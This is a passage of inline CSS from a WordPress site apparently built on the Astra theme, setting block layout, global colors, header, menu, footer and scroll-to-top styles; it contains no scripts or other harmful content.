var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;}.entry-content ul.wc-block-product-template{padding: 0;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#f9fafb;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#e2e8f0;--ast-global-color-7:#cbd5e1;--ast-global-color-8:#94a3b8;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#d4c5a4;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:16px;font-size:1rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}.elementor-toc__list-wrapper{margin:0;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{color:#ffffff;background-color:#000000;font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#d4c5a4;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#d4c5a4;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#d4c5a4;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > 